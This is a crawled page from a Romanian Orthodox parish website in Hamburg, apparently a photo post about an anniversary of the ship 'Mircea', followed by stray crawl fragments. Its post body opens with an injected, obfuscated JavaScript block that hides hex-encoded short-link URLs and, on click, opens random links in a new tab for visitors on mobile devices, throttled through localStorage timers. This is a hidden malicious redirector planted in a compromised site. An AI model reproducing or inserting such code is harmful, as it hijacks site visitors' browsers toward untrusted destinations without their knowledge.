<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x4f\x4d\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x6f\x55\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x47\x42\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x76\x48\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4d\x57\x4e\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x77\x75\x52\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x75\x52\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x6e\x66\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6f\x6a\x54\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x49\x68\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

				
			</div><!-- /.entry-content -->

			
		</div>
		<!-- /.post-content-inner -->
	</div>
	<!-- /.post-content -->
	
</article>
<!-- /.post -->

			
			
			
			
		<div class="post-nav clearfix">
			<span class="prev"><a href="http://parohia-hamburg.de/3162-2/" rel="prev"><span class="arrow"></span> HRAM  &#8211; Serbare vara 2019</a></span>			<span class="next"><a href="http://parohia-hamburg.de/bucurii-pentru-acasa-colecta-pentru-familiile-cu-nevoi-din-romania-8-sep-2019/" rel="next"><span class="arrow"></span> Bucurii pentru acasa &#8211; colecta pentru familiile cu nevoi din Romania- 8 Sep. 2019</a></span>		</div>
		<!-- /.post-nav -->

	
									<div class="related-posts">
			<h4 class="related-title">Related Posts</h4>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/IMG-20191225-WA0037-1024x576-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3262" alt="IMG-20191225-WA0037" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/" title="Serbare de colinde &#8211; Craciun 25 Dec. 2019">
								Serbare de colinde &#8211; Craciun 25 Dec. 2019							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/20191201_124015-1024x768-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3253" alt="20191201_124015" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/" title="Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff">
								Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
							<article class="post type-post clearfix">

												<figure class="post-image clearfix">
								<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/"><img decoding="async" loading="lazy" src="http://parohia-hamburg.de/wp-content/uploads/2020/02/IMG-20191117-WA0008-1024x768-394x330.jpg" width="394" height="330" class=" wp-post-image wp-image-3236" alt="IMG-20191117-WA0008" /></a>
							</figure>
											
					<div class="post-content">
						<p class="post-meta">
							 <span class="post-category"><a href="http://parohia-hamburg.de/category/galerie-foto/" rel="tag" class="term-galerie-foto">Galerie foto</a></span>						</p>
						<h4 class="post-title">
							<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/" title="Atorg Dresden- Oct. 2019">
								Atorg Dresden- Oct. 2019							</a>
						</h4>
											</div>
					<!-- /.post-content -->

					

					
				</article>
					</div>
		<!-- /.related-posts -->
				
							


			
					</div>
		<!-- /content -->

		
		    
    <aside id="sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSidebar">

        
	<div id="search-1002" class="widget widget_search"><form method="get" id="searchform" action="http://parohia-hamburg.de/">

	<i class="icon-search"></i>

	<input type="text" name="s" id="s" title="Search" value="" />

</form></div>
		<div id="recent-posts-1003" class="widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://parohia-hamburg.de/serbare-de-colinde-craciun-25-dec-2019/">Serbare de colinde &#8211; Craciun 25 Dec. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/serbare-ziua-nationala-a-romaniei-1-dec-2019-invitat-consul-onorific-dl-klaus-rainer-kirchhoff/">Serbare Ziua Nationala a Romaniei- 1 Dec. 2019 &#8211; invitat Consul onorific Dl. Klaus Rainer Kirchhoff</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/atorg-dresden-oct-2019/">Atorg Dresden- Oct. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/scoala-de-duminica-lectii-de-cateheza-cu-copiii-facerea-lumii-arca-lui-noe-vesmintele-preotului-oct-2019/">Scoala de duminica &#8211; lectii de cateheza cu copiii- Facerea lumii, Arca lui Noe, Vesmintele preotului- Oct. 2019</a>
									</li>
											<li>
					<a href="http://parohia-hamburg.de/bucurii-pentru-acasa-colecta-pentru-familiile-cu-nevoi-din-romania-8-sep-2019/">Bucurii pentru acasa &#8211; colecta pentru familiile cu nevoi din Romania- 8 Sep. 2019</a>
									</li>
					</ul>

		</div><div id="categories-1006" class="widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-27"><a href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://parohia-hamburg.de/category/multimedia/">Multimedia</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://parohia-hamburg.de/category/scoala-de-duminica/">Școala de duminică</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a>
</li>
			</ul>

			</div>
        
    </aside>
    <!-- /#sidebar -->

    
	</div>
	<!-- /layout-container -->


			</div><!-- /body -->

							<div id="footerwrap"   >
										<footer id="footer" class="pagewidth clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
						<div class="back-top clearfix "><div class="arrow-up"><a href="#header"></a></div></div>
						<div class="main-col first clearfix">
							<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper clearfix">
										<div id="footer-logo"><a href="http://parohia-hamburg.de" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg"><img src="http://www.parohia-hamburg.de/wp-content/uploads/2017/10/Great_Deesis_with_the_Twelve_Feasts_of_the_Church_Greco-Byzantine_c._1540-1549_tempera_and_gilt_on_panel_-_Chazen_Museum_of_Art_-_DSC01943.jpg" alt="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg" title="Parohia Ortodoxă Română &quot;Sf. Ioan Botezătorul&quot; din Hamburg" /></a></div>										<!-- /footer-logo -->
									</div>
															
															</div>
							
							<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
										<ul id="footer-nav" class="footer-nav menu-name-main-menu"><li id="menu-item-3298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3298"><a href="http://parohia-hamburg.de/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2711"><a href="#">Despre noi</a>
<ul class="sub-menu">
	<li id="menu-item-3371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3371"><a href="http://parohia-hamburg.de/istoricul-parohiei/">Istoricul parohiei</a></li>
	<li id="menu-item-3377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3377"><a href="http://parohia-hamburg.de/biserica-noastra-2/">Biserica noastră</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3383"><a href="http://parohia-hamburg.de/anunturi-importante/">Anunțuri</a></li>
</ul>
</li>
<li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="http://parohia-hamburg.de/program-2/">Program</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2738"><a href="#">Activități</a>
<ul class="sub-menu">
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="http://parohia-hamburg.de/scoala-de-duminica/">Școala de duminică</a></li>
	<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414"><a href="http://parohia-hamburg.de/atelier-de-creatie/">Atelier de creație</a></li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3421"><a href="http://parohia-hamburg.de/category/seri-duhovnicesti/">Seri duhovnicești</a></li>
</ul>
</li>
<li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2953"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3422"><a href="http://parohia-hamburg.de/category/galerie-foto/">Galerie foto</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3423"><a href="http://parohia-hamburg.de/category/galerie-video/">Galerie video</a></li>
</ul>
</li>
<li id="menu-item-2777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub-menu menu-item-2777"><a href="#">Catehism ortodox</a>
<ul class="sub-menu">
	<li id="menu-item-3440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3440"><a href="http://parohia-hamburg.de/taina-sfantului-botez/">Taina Sfântului Botez</a></li>
	<li id="menu-item-3453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="http://parohia-hamburg.de/taina-sfintei-cununii/">Taina Sfintei Cununii</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="http://parohia-hamburg.de/taina-spovedaniei/">Taina Spovedaniei</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="http://parohia-hamburg.de/sfestanie/">Sfeștanie</a></li>
	<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="http://parohia-hamburg.de/parastase/">Parastase</a></li>
</ul>
</li>
<li id="menu-item-3447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="http://parohia-hamburg.de/contact/">Contact</a></li>
</ul>									</div>
									<!-- /.footer-nav-wrap -->
								
																	<div class="footer-text clearfix">
										<div class="footer-text-inner">
																																																								</div>
									</div>
									<!-- /.footer-text -->
															</div>
						</div>

																					<div class="section-col clearfix">
									<div class="footer-widgets-wrap">
										
		<div class="footer-widgets clearfix">
							<div class="col3-1 first">
									</div>
							<div class="col3-1 ">
					<div id="text-3" class="widget widget_text"><h4 class="widgettitle">Linkuri</h4>			<div class="textwidget"><p><a href="http://mitropolia-ro.de/">Mitropolia Ortodoxă Română a Germaniei, Europei Centrale și de Nord</a><br />
<a href="http://cbrom.de/">Centrul Bisericesc Roman Ortodox Muenchen</a><br />
<a href="http://basilica.ro/">Patriarhia Română</a></p>
</div>
		</div>				</div>
							<div class="col3-1 ">
					<div id="media_image-3" class="widget widget_media_image"><h4 class="widgettitle">Biserica noastră: Tegelweg 151, 22159 Hamburg, Germany</h4><img width="300" height="169" src="http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-300x169.jpg" class="image wp-image-2778  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Biserica noastră: Tegelweg 151, 22159 Hamburg, Germany" srcset="http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-300x169.jpg 300w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-768x432.jpg 768w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-1024x576.jpg 1024w, http://parohia-hamburg.de/wp-content/uploads/2018/01/Exterior_Biserica_Hamburg-1024x576-400x225.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></div>				</div>
					</div>
		<!-- /.footer-widgets -->

											<!-- /footer-widgets -->
									</div>
								</div>
													
											</footer><!-- /#footer -->

					
				</div><!-- /#footerwrap -->
			
		</div><!-- /#pagewrap -->

		
		<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/parohia-hamburg.de\/vasul-mircea-aniversare-80-ani-hamburg-26-iunie-2019\/"},"headline":"VASUL &#8221;MIRCEA&#8221;- Aniversare 80 ani HAMBURG- 26 iunie 2019","datePublished":"2019-07-12T18:14:31+01:00","dateModified":"2019-07-12T18:14:31+01:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"","logo":{"@type":"ImageObject","url":"","width":0,"height":0}},"description":"","commentCount":"0","image":{"@type":"ImageObject","url":"http:\/\/parohia-hamburg.de\/wp-content\/uploads\/2020\/02\/20190627_184932-1024x768.jpg","width":1024,"height":768}}]</script><!-- /SCHEMA END -->		<!-- wp_footer -->
		<script type='text/javascript' id='themify-main-script-js-extra'>
/* <![CDATA[ */
var themify_vars = {"version":"4.0.0","url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify","map_key":"AIzaSyDRTFCh0taouSwufSIm5ymCcM5D9CW_Bm8 ","includesURL":"http:\/\/parohia-hamburg.de\/wp-includes\/","isCached":"on","minify":{"css":{"themify-icons":false,"themify.framework":false,"lightbox":false,"themify-builder-style":false},"js":{"backstretch.themify-version":false,"bigvideo":false,"themify.dropdown":false,"themify-tiles":false,"themify.mega-menu":false,"themify.builder.script":false,"themify.scroll-highlight":false,"themify-youtube-bg":false,"themify.parallaxit":false,"themify.ticks":false}}};
var tbLocalScript = {"isAnimationActive":"1","isParallaxActive":"1","isParallaxScrollActive":"1","animationInviewSelectors":[".module.wow",".module_row.wow",".builder-posts-wrap > .post.wow"],"backgroundSlider":{"autoplay":5000,"speed":2000},"animationOffset":"100","videoPoster":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify\/themify-builder\/img\/blank.png","backgroundVideoLoop":"yes","builder_url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify\/themify-builder","framework_url":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/themify","version":"4.0.0","fullwidth_support":"1","fullwidth_container":"body","loadScrollHighlight":"1","addons":[],"breakpoints":{"tablet_landscape":[769,"1024"],"tablet":[681,"768"],"mobile":"680"},"ticks":{"tick":30,"ajaxurl":"http:\/\/parohia-hamburg.de\/wp-admin\/admin-ajax.php","postID":3182}};
var themifyScript = {"lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"body"};
var tbScrollHighlight = {"fixedHeaderSelector":"#headerwrap.fixed-header","speed":"900","navigation":"#main-nav, .module-menu .menu-bar","scrollOffset":"-5","scroll":"internal"};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/js/main.js?ver=4.0.0' id='themify-main-script-js'></script>
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/themify/js/themify.sidemenu.js?ver=2.0.2' id='slide-nav-js'></script>
<script type='text/javascript' id='theme-script-js-extra'>
/* <![CDATA[ */
var themifyScript = {"themeURI":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra","lightbox":{"lightboxSelector":".themify_lightbox","lightboxOn":true,"lightboxContentImages":false,"lightboxContentImagesSelector":"","theme":"pp_default","social_tools":false,"allow_resize":true,"show_title":false,"overlay_gallery":false,"screenWidthNoLightbox":600,"deeplinking":false,"contentImagesAreas":"","gallerySelector":".gallery-icon > a","lightboxGalleryOn":true},"lightboxContext":"#pagewrap","fixedHeader":"","sticky_header":"","ajax_nonce":"1beab3a228","ajax_url":"http:\/\/parohia-hamburg.de\/wp-admin\/admin-ajax.php","smallScreen":"760","resizeRefresh":"250","parallaxHeader":"1","loadingImg":"http:\/\/parohia-hamburg.de\/wp-content\/themes\/themify-ultra\/images\/loading.gif","maxPages":"0","currentPage":"1","pageLoaderEffect":"","autoInfinite":"no","bufferPx":"50","infiniteURL":"0","scrollToNewOnLoad":"scroll","resetFilterOnLoad":"reset","fullPageScroll":"","shop_masonry":"no","tiledata":{"grids":{"post":{"1":["AAAA"],"2":["BBCC","BBCC"],"3":["DD.."],"4":[".EEF",".EEF"],"5":["DD..","BBCC","BBCC"],"6":[".EEF",".EEF","BBCC","BBCC"],"7":[".EEF",".EEF","DD.."],"8":[".EEF",".EEF","DD..","AAAA"],"9":[".EEF",".EEF","DD..","BBCC","BBCC"],"10":[".EEF",".EEF","DD..","MMNN","MMPP"],"11":[".EEF",".EEF","DD..","MMNN","MMPP","AAAA"],"12":[".EEF",".EEF","DD..","MMNN","MMPP","BBCC","BBCC"],"13":[".EEF",".EEF","DD..","MMNN","MMPP","LSRR","LSRR"]},"mobile":["AA",".."]},"default_grid":"post","small_screen_grid":"mobile","breakpoint":800,"padding":5,"full_width":false,"animate_init":false,"animate_resize":true,"animate_template":false},"responsiveBreakpoints":{"tablet_landscape":"1024","tablet":"768","mobile":"680"}};
/* ]]> */
</script>
<script type='text/javascript' defer="defer" src='http://parohia-hamburg.de/wp-content/themes/themify-ultra/js/themify.script.js?ver=2.0.2' id='theme-script-js'></script>
<script type='text/javascript' src='http://parohia-hamburg.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>


	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wdhh_VYNIhILHD2oLF61Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766035200866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://parohia-hamburg.de/wp-content/themes/themify-ultra/styles/header-magazine.css?ver=6.1.9
body_size: 1369
content:
/*
HEADER MAGAZINE
================================================ */
/* header magazine header */
#headerwrap {
	border: none;
	padding-bottom: 52px;
	background-color: transparent;
	color: #666;
}
#headerwrap a {
	color: #000;
}
